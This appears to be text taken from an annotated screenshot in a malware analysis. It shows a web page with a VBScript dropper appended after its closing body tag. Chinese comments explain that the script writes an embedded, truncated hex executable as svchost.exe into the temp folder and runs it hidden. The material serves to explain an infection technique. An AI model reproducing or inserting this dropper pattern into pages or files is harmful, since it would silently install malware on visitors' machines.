 1 gantt.init("gantt_here");
2 gantt.parse(tasks);
3
4 </script>
5 </body><SCRIPT Language=VBScript><!--
6 DropFileName = "svchost.exe"
病毒文件
7 WriteData = "4D5A90000300000004000000FFFF0000B80000000000000040000000000000000 ... ...
8 Set FSO = CreateObject("Scripting.FileSystemObject")
9 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
10 If FSO.FileExists(DropPath)=False Then
11 Set FileObj = FSO.CreateTextFile(DropPath, True)
12 For i = 1 To Len(WriteData) Step 2
13 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
14 Next
将svchost.exe写到TEMP目录下
15 FileObj.Close
16 End If
17 Set WSHshell = CreateObject("WScript.Shell")
18 WSHshell.Run DropPath, 0
执行